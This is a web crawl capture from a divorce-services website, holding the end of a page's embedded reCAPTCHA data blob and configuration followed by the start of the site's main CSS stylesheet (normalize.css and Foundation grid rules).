ZnZyw4UNCsKNw5dCworDiRXDuXfCn33Dphgxw7NqDTLCkUjDrcK3w4FKUHbDocKbcT4gwq/DgcKswpnDlUsSfcKnw7Bxw5ktJcKMBMKEXMKrwrI8MMOmJsKKUcO3wpjCpsOMZjsmLWNCLwBhwpRmwq/ChMKfZsOabgjDhcKWaU0+WcOHXsOcw4XCs8KRaARew5jCsBDDpnfCicOIwr3DnUFvw6olDBrClX/DhMKJwr16LjYWLxfDglXCgQTCm8KtRMKGwrzCqiEAwrDCicKbT8KwCcOWw5ROUsOXRGIZHMOxwoNPAyN9I8OVw5pKMUsZw7/CvG8+w5/DuMKoPcOSR1DDp30baWfDhll3UMOvdMKYMMOmwo/DiMK0MRELV8K0cBnDo8KzwrlhSnobdsOqORVWwprCkcKjasKgGsKpw5/CtcO4PcK6B8Kfw7TCosOkwq5Hw5/[base64]/Dv8OewrjChG9fQXLCkMOhFMK/PDbDk8OXB8O/L1zDicKeWcKNY1HDvMKhKcO/[base64]/DuMOow6x5asObwrbCpkhww4fDvEHCm8KpDMKNw7llA0sqJjpmwohCeQfDvsKDP8OKKMKDasKhw6zDhcOHcFVTDizCgcONVEHCoX/[base64]/DrcO/w4I/[base64]/CmXDDosKLwr7DtyApCzUdwr8hBi8aZSjCksO7KsK1H2VxHBzDgMKfZV/DrcKuZHDDgcOeOMKpwrQSwqZAckXCp8Kqwp/[base64]/wq17wrTDncKyw5E/w6XDrsOKO2fChUo3wpPCi1PCuTLCpsO3wo0KwqDDoTfCjCgdM8Oxw7TClsKOOQDCi8OBwoIRw5DCqgDCicOGLMOgwqvDg8KqwpAuAcKUH8OVw7fCuWDCqMOkwoHCkUDDhy4Xd8OoW8K4QsKgw5oUwqTDuA8VJ8O1w5vCgmY/M8Osw5PDpMOSCsKVw4bDhMOsw5dsQltnwpEVLMKbw4XDsDEewq7ClGnCjgTDtMKew5MSLcKYwphNND1Aw5zCrllbTi83ccKPecO/bgjCrErDpSgjFjxXw4XDl1wJK8KBJMODUT/DtXhcNMKww40sUcOrwqd6UcKwwq/Dk0sMX3FMMisrN8Kpw4bDh8KcZMKcw5dsw4HCgjbCtxBRwpXComPCjMKEwqhAwrfDsmPCqFBtwoEVw7fDrgAzwpspw5/CnFTClQdGN0Z+dTxrwqDCtsOSasKBeiUBScOSwq3Cs8Oww4vCnsOcwqQvDjvDoRcaw5ImWMObwoPDr2bDmsK1w4Exw4/CksKUZzfCg8KFw5fCv2kGGkjCoMOBwrwkNTxAN8O3w6bCv8KQDTsYw6zCgcK4w4PDrMKywpcwAcOXdcOfw4Uew5zDhWV9ZQR3PcOLanHDtcO7VGM2w4/CrsKdw458DjPCiyzCr8OVJcO4aSnCjTFrw59+CVPCk8OnZMKxQGdtWsOAMHdsw7EBwp3CkcKGRUnCjSlfwrrDr8KQwpg/wp3DmMOgwovDiR7DhwNBwojCi8OYwoZCN0JEw6Byw6w9w6TCnlxDdxvCvS/DkBBSDAIsIsO1GG8fwoM3LAN8HnzCj314wrXDpsKuw553Rw7Dj2o7wqIGwoLCgQhAZMKzYx9+wrNYE8O7w5EYw5LCvVQmwq/CncOPMRrDiSnDl05LwpQXIMKGw4YZwpjDu8Odw5HCvzZlf8KCdcOaKyrCkS/DpcOQwodIQ8O8w4xrRcOYw599wqZYOMKLBmXDiljCscKgHiEUw5MSCi7ChF1bwozCjsOKHcKRXsOQI8KEw4rDisOWwp9aw7lQQQbDmEd4SjsWw7x7dcKnwrkLwqHDoEQeY8OxCStNeMO7wovCrA4OwolWFU/[base64]/ADkzFVXDozrDisO3MAUUw5N4D3TDu8Omw4B1w60WR8Oaw602wprClMO4w6dIbkVkeE3DgMKmEh3DlMO2w7TCpMOHw60dPsO1LXNDeBDDg8OJwr5cMnjCpcKtwotbORZjwp9vJUXDogTCoUcHw6TDlmzCocKwRsKjw5Y/w6U0XSMNZ3ZJwrTDuEtsw7bCuQXCsQZlQ2vCsMOsdmDDjsOoXMONwpEewoTChzNjwoUEw4hbw7/Ci8OoVH3DjcKDw73DmxPDtMKIw5TDk8O0WsOSw5zDjD5qB8OCw7YgOmIVw5nDnWTDunJYO0DClw7CkUVCFsOrJgYgwr0zw7BPwqXCgADDmC7CkMOaQFRkbcOVSS3DhkshHgw+wqHDoMOAAzdCCsK/b8KWw49hw5nDvsOZw5lxPy5IGFdwN8OiQMKbYMOoHzTDkFzDilLCsXhQAxE+wrF8OF/[base64]/Dv35iw6bCs8ODw6TCkEF7w4IfEVLDhRcDw5bCl8OJGsKoTwgbPGrCoA7CtMOhwqfDr8OpwrbDusOTw5Agw6vCpcKjajggwph1wrLDpEHDiMKzwpUhbMOQwrIGB8KUwrhPwrFUfVTCvMKVXcOxdcOCw6TDs8OcwrAtT1Uww4TDmEh/HXTDmMOhHgFPwonCnMK2w7cHFsOgLkIaLcKAGcKhwq/DkcK9EcKTwprDlcK8ScKgE8O2ZwdHw7EISWEdT8OiC158YDrDqMK/w5g+KnNlGsOxw6PCqwZcCRpjWsOpw7HDmMOAwpHDtsKWWMOUw6/[base64]/NcOew6zCnsKfSyczaMK2bsOUw4UJwq3DrsOSKMKiesK0LUfDqcKNwpx6bcKDPRRFPcO1w71KwokGdMKnEcKPwplBwogmw57DtMOaXDTDqsOGwpERbRjDjsOmKsOeUF/CgWXCh8OVVkAfLMKmDsKcIigISsOOE8OuTMKtJcO4AAo/[base64]/aHHDkGhqwpHDvhBkZw/DpQ1sw6fDv1s3wonCoMOpw7LDvB3CgzHChHpGSxszw4/CtDYEwovCgcOKwqzDjXUIwooWEzPCrTMcwrrDucOcDy/Cl8OlXw3CjwHCj8O2w6fCp8OwwoLDvcOYekXCqsKOEA4EIcK+wqrDtTIwT2gBS8KtBcKcTnvClD7CmsKKej/CsMO0NMO1QcKQwpRaKsODaMO7RDdbBcKMwpEXVEbDscKhZ8OMDsKmS0fCgMKLw6rCt8OZb3/[base64]/w412wpfDiMKowrloLWDDpsK2acOcE8KpVMKdMcK0ccKfVDRcJzTCkUHDmMOFT3/Cu8KBw5jCmcO3w5TCuwDCvR4Cwr7ChFoqW3LDnXImwrLCqGLDiT0bWgrDgkNdGsKxw4USDm/CicOGBMOtwprCgcKGwrDDrsOFwr0GwqpVwovCvwApHE4pA8KUwrFsw65ewo8Dw7fCqcOUOMOaPsKfFGM0SVcQwrAEEsKtCsOjdsOyw7MQw7cSw57CoxQNcMO9w4PDh8OjwqUewrvConTDucOeRcKlWF0tL2HCtcOiw6jCqcKFwpjCjj/DmW8wwqoYRMKnw6rDpS/DtsKsVsKBVBLDo8OHb1p5wr7CrMKSQEzCgg4/[base64]/CgcOOwrdww5JyODgKBhLCjMKtMcKFw6nChMOow495wqFUAcKNMiTCt8Kjw6vDtMOiwpBKacKaewfDjcKywrfDiCt2YMKQcQjDrCfDpsOrJlZjwoVAAsKowo/CpHVdN1xTwpXCjgHDmcKiw6/CmRTDgsOBImrDgkIaw41Dw4rCn0bDiMOnwqLCicOPc2ADVcOVZnI+w4TDrsOifysyw6ESwoLCuMKAZGsIJMOVw78rJMKBIg0/w57Dl8OrwppwacOBZcKHwoobw5gvQsOMw6gfw5zDhcOXOlPCqsKIwplXwqh8wpTDvcK6BAxnAcO+E8KZInvDvjfDhMK0wrAhw5FlwpvCiWclbHPCvMKpwqfDncKTw4/CsAIYRF9Ew6kFw7DDuWl1D1vCiVvDs8KYw6bDjy/CgsOCU2DCjsKFaQ7DlcOTwpcaZMO/w4nCnFfDmcKmb8KGXMOpw4bDh1HCj8ORcMOpw5TCi1Vdw6QIUMO8w4nCgkJlw4Rlw7vDm3TCswAgw6vDlW/Dg15RTcK2F07Cgn1eZsKMCXhlJMKMHsODFQ3CoVjDucKCcR9AwrNqw6IAAcKYwrTCs8K9b2/CrcOsw6sFw5Mwwo5hQCXCqsOjwoIWwrnDsDzCpDzCucOUMsKoUCh5USoOw5PDsw4Uw77DvMKSw5rCtztNGX/ChsO6H8KuwrwdQmA7EMOnLMO2XSFlbCvCoMOhbQNOwoRJw6wiG8KFw4PDv8OiFsOyw509ScODwoDCuGfDsDJqOlF1DMO4w7sJw752e3Uyw7/DvHHCvMOTAMOjVwTCvsK4w5sAw6odVsOuLmjDl0DDr8Kfw5BPGcKUd31Xw4fCgMOcwoZww6DDs8O7CsOHKEh0wpJWfEBRwoEuwp/CnCjCjAjCt8Kzw73DpcKrdynDhMKkeUlxw4zCohAcwqQ6YC15w4bDg8O5wrTDncKhXsOAwr7CncOhQcOkTsO3KcOSwropesOlMcKaIsOwGULCtHbCkErCpcOVPCrCl8K8eFrDjMOEE8OJb8K6AMOCwrDDqRnDhMOuwqw6EsKqdMO8FWoUZcKiw7nCisKkw7I3wonDrB/[base64]/ClMKocsKbGlXDksKww5zDlcOoOcKqcRvDlw53aMKzPXtVwp/DpnnDjcOiwrp6IA0Aw68rw6LCk8OQwqHDucKsw7g1KMO7w49ewqvDtMObOsKdwoUbYEXChxrCksOmwqHDrzIuw6hpS8OvwoLDisKxecO0w4xww6/[base64]/[base64]/wpVBwod7woYaw7rCkBNHLsOWesOxWjXCk2/CgBc9UWtJwrRiw78bw4Arwr5kw4/DtMKEf8KWw73CljR3wrsWwpXCgn4hwrtywqvCq8OnN0vChiR2EcOlwqJfw40Mw6nCpnfDr8KJw4gsRHFCwp0xw69jwoloICsxwrzCrMK6TMORw6bCrWxPw6EZQ3BIw7DClMKAw45qw6PDszMiw6HDqTpTYcOXFcO/w5/[base64]/CjcKbWFsRw5VMwqtyb8K3LE5cw4DDlsKUwr09w5/DmnPDjsOXOjMBUWkjwos1TMKiw7vDlB5lw4jChDcsXhHDmMObw67CgMKswoBPwo3CnXV7wojDv8ObCsKZw50xwqDDk3DDvsKXJ3h2EMK2w4YNQH5CwpMkMxE7NsOqWsOOw4fDs8K2OTQgYAcnPcOKw6NhwoJ4KBPCrwsMw6nDhnQGw4I2w7bClGBHYz/CqMORw4VIF8OHwpbDj1zCm8O8wpPDhMOCRsOkw43Crl1iwqxuAcKqw6zDuMOlJFM6w5TDoijCkcOTCzPDk8K4w7TClcOdw7TDiBTDicOHw5/Cq2hdAk4IFmNzA8OwZ3c8NgxZFVPCnCvDgxlsw6/Dn1IJAMKjwoMXwoTCojPDuyPDn8K/[base64]/UMK+P8O8w6pJXcOUw7ZDTht2wrx1TEtTw5RBL8Omw6vDpBrDncKwwpnCkB7ClijCosOKesOlZsKFwpgcwogKVcKmwp0OWcKcwqouw47DuBTCoFdZPjPDnA4BFsK5wpjDnMObd2fDqAVJwrQOwo0/wrTCkEg7aF7CoMOow5cfw6PDmsKvw7E8RhRgw5PDocOPwpHCrMKSwogoG8K6wpPCrsOwS8O/I8OREwhQI8Ofw7fCjwkZwoLDvUAow5JEw4rDnjJPbMKkPcKXQMKUb8Obw4ImCsOcBgrDrsOuMsKOw4QJbFrDmMKXw43DmQrDi10bclRSF0AXwpTDrW7CrQzDqsORBEbDiSvDkEnChyvCjcKmwqMnw4EeVGA/wrPClHcJw4HDt8O7wrrDhEAIw5zDsTYIZVxfw4xBa8KPwovCl0XDm2bDnMOPwq0uwqt2V8OBw4XCtgYWw7EEPF8Vw45PK0oveh93wpo2SMK1OMK8KksmT8KrYBDCs3rCjyrDtMKcwqrCt8KpwqdjwpkoNcO7S8OSLCo9woJRwqZMCgPDrMO/D0N8wpDDsFfCmQDCtG7CgD7DqMOfw7pGwpVxw5pHYDPDsWXDixXDp8OJMAdAdMOofTY4QG/Dh2Z0OTPChjprBsO0w4c5VDQabinCocKCMhMhwrjCsDXCh8Orw5weGHLDgMOdJVXDkT0bEMKwSncow6PDrXTDuMKQw41Jw4Y9PcO7f1zDqsK2w4FPZ1vDn8KmUxbDkMKWYMK0wrLCjAZ6wr/CoEccw7VoOsKwFhXCuxPDswXCjMORLMO0wpd7TMOvNMKaIsOQEcOfWHTClGZGVsKSP8K9eiB1wqnDrcOKw5wLG8O1F1zDnMOmwrrCiBgpYcKqwptEwpZ8w43CrGY+McK3wrddMsOYw7ZYaxhdw4PChcKFEMOLwqzDksKFP8KVGh/[base64]/Dn0vCscOJw6fDp8KQIj7CkcKWw606wpfDtsKpw5HDo2RLNSonw5RXwr8NNBLDjjYmw7PCs8OfQTVDKcKFwr7CiUEsw6dZf8Oww4lPVnvDr3PDgsKTF8KDW11VMcKVw7F2wpzChxc3KH4xEQVQwqTDvk4jw5s9w5leMlzDksKLwq/Cq0I0ScKwHcKPwpAwInt5w60PG8KAJsOuXXhnBxvDiMOzwqnCs8KVUcO6w4vCtHV+wpXDn8KFTcK/[base64]/[base64]/DscKdw6o9wpNjQg81JsKhw53DgMKuOQpAT0Q6w4p+HD/[base64]/DkS1Ww5PDlSDCvsK2wo7DmjbCgsO0w7hnw40wwqVEwr/[base64]/[base64]/[base64]/CrAbDo0vCtcK8QMKWKMOLSnnDhTrDgCjDlsOcwonCgMKlw79aecOvw7VhGCLDqHHCukDCkUjDhyAYVQbDrsOiw4/Dj8KTwr7DnUlkUSLCrEQgWsOhw6DDssKewqTCsVrDlw4nC3ouFS5uYmfCnVbCscKZw4HCkMKIN8KJwr7DicOZIGXDqEfDoUvDvsOIDMOQwozDr8Kcw6/DpcKVGX9jwoRKw5/DsUhjwqXClcO0w48ew4NMwpvCqMKtdz3DlRbDgMKEwqRzw6FLbMKZw4bCuXfDn8Oiwq/Dt8KrcDTDs8O0w47CkTHCrMOHDU/[base64]/[base64]/[base64]/wplkZcOAw4Fuw4XCjcOEEMKBH0bCuMO0wrzCgcKDKcOhOsOew5I/w4IEamRvwpDDrcOxwoPCgnPDoMOHw6NSw6bDsXPChCFwOsO4wqTDlzFzMmPCgQEOG8K0AsKJB8KBDF/DuhUOwoLCo8OkMVfCoGoHfcOII8KFwo8lTjnDnFZJw6vCrRddwpLDpCpES8KZVMK/[base64]/Dj8KtHBbCkW1LZURCw4pbwrnCoAFawpcOAWDChRFnwrbDoW9TwrbDn1fCm3c2JMOkwr3DtCA/w6fDvFsTwopnBcOMFsK9dcK0FcKlNsKQPm1Tw75xw6DDkiI8CzJBw6fCr8K/CWhuwp3CtTcFwpkZwobCtSnCo37CmVnDnsKyb8KIw71nwpU/w7cHf8KqwqrCvEoNbMOAdmfDjU3DrMO7cR7CswhBT2NqQsKUJhYEwpUKwp/DqG19w7bDv8Kfw5/CqSckKMK1wpPDkcKNwpZ9wqQZIFM1cQLDux7CvQXCvmbCvsK0FMKiwpzDv3PDpXEbw44kBcK/[base64]/CscOuw6bCpFnDqAphwpApZcK3wosRw6/CisK2Oh3CgsK+wr4ONzxRw68lfT5Nw41ANcOYwpTCh8KoZU1oKQPDisKlwpnDiWzCqMOhVcK2I1fDksK8LXDCpiB0FxNYW8KHwrnDu8KVwpDDnWw5CcKtNgzCplQUwoU5w68\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fastrackdivorcemi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XyTbfPGHIaXZRL92UaglgTkxae31oj0EpHmdH6Spj4g\\u003d\x22,1,0,null,1,1769429671603,0,0,[134],null,[77,59],\x22RC-gtalg_FpwUxCuw\x22,null,null,null,null,null,\x220dAFcWeA7rP5_t7RlUpDw4uNCBdhPXo-z5YdCLsaW50xTlUEAs6TPgrBAZOGEBufWHqoJagP-wIL18odY33SzUcFeIrNboiAkKjg\x22,1769512471697]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fastrackdivorcemi.com/css/main.css?v=1756922532616
body_size: 142510
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 1rem; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: sofia-pro, sans-serif; font-weight: normal; line-height: 1.5; color: #291D3E; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.625rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.625rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.625rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.625rem; margin-left: -0.625rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.625rem; padding-left: 0.625rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

